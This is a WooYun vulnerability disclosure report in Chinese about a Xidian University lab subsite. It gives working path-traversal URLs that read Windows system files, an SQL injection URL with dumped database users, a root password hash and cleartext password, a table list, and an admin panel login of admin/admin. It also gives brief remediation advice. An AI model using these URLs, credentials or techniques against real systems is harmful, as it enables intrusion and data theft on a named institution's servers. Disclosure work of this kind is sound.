漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0109131

漏洞标题:西安电子科技大学一分站存在诸多漏洞(信息泄漏、目录遍历、配置不当读取系统文件、sql注入以及弱口令)

相关厂商:西安电子科技大学

漏洞作者: 路人甲

提交时间:2015-04-20 10:14

修复时间:2015-04-25 10:16

公开时间:2015-04-25 10:16

漏洞类型:SQL注射漏洞

危害等级:中

自评Rank:10

漏洞状态:已交由第三方合作机构(CCERT教育网应急响应组)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-20: 细节已通知厂商并且等待厂商处理中

2015-04-25: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

西安电子科技大学一分站存在诸多漏洞(信息泄漏、目录遍历、配置不当读取系统文件、sql注入以及弱口令)。

详细说明:

西安电子科技大学一分站存在诸多漏洞(信息泄漏、目录遍历、配置不当读取系统文件、sql注入以及弱口令)。

漏洞证明:

1.西安电子科技大学数据工程与信息系统实验室

2.信息泄漏



phpinfo信息:



报错后台数据库为mysql:



3.目录遍历,选取一例

点击去全是无用的连接,应该有人来过:





4.读取系统文件

参考:http://kdd.xidian.edu.cn/nv/download.php?path=/windows/system.ini

参考:http://kdd.xidian.edu.cn/nv/download.php?path=/Windows\System32\drivers\etc\hosts

5.sql注入

参考:http://kdd.xidian.edu.cn/nv/nv.php?id=180&catid=7

当前用户current-user

current user: 'root@localhost'

当前数据库current-db: 'data'

数据库用户:

database management system users [2]:

[*] 'root'@'127.0.0.1'

[*] 'root'@'localhost'

当前数据库:

available databases [6]:

[*] cms

[*] courserank

[*] data

[*] eshop

[*] information_schema

[*] mysql

数据库用户名密码:

database management system users password hashes:

[*] root [1]:

password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B

clear-text password: root

查表:Database: data

[34 tables]

+----------------------------+

| cms_achievement |

| cms_achievementpicture |

| cms_album |

| cms_article |

| cms_cat |

| cms_con_article |

| cms_con_consummary |

| cms_conference |

| cms_conference_detail_info |

| cms_conference_summary |

| cms_conference_users |

| cms_data |

| cms_database |

| cms_img |

| cms_journal |

| cms_lecture |

| cms_link |

| cms_meeting |

| cms_meeting_periodical |

| cms_meeting_periodical_cat |

| cms_news |

| cms_paper |

| cms_paper_cat |

| cms_paper_message |

| cms_picture |

| cms_publications |

| cms_res_con_summary |

| cms_research_area |

| cms_result |

| cms_softtool |

| cms_tool |

| cms_upload |

| cms_user |

| cms_user_conference |

+----------------------------+





这里就不一一列举相关信息了,测了一般找到一后台,发现后台帐号是弱口令,晕~~

6.弱口令

参考:http://kdd.xidian.edu.cn/MY/admin/index.php admin/admin

漏洞确实存在,请尽快修复吧。

修复方案:

1.删除无关页面,对相关信息泄漏添加相关安全防护手段;

2.配置web服务器,同时添加相关防SQL注入模块;

3.添加相关安全防护类产品,比如web防火墙等。

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-04-25 10:16

厂商回复:

最新状态:

暂无